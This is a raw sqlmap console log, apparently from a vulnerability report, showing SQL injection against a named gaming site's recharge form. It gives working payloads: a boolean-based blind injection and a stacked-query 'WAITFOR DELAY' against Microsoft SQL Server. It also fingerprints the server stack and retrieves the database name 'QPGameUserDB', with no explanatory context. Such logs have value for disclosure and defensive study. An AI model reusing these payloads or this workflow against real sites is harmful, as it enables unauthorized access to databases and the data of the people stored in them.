 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: rechargebut=%c1%a2%bc%b4%b3%e4%d6%b5&txtAccount=' AND 2662=2662 AND
 'rOUT'='rOUT&txtagainAccount=17&txtCardNum=4111111111111111&txtCardPwd=1
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: rechargebut=%c1%a2%bc%b4%b3%e4%d6%b5&txtAccount=';WAITFOR DELAY '0:
0:5'--&txtagainAccount=17&txtCardNum=4111111111111111&txtCardPwd=1
---
[13:06:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[13:06:07] [INFO] fetching current database
[13:06:07] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:06:07] [INFO] retrieved: QPGameUserDB
current database:    'QPGameUserDB'
[13:06:36] [INFO] fetched data logged to text files under 'C:\Users\main\.sqlmap
\output\www.91zjd.com'
www.wooyun.org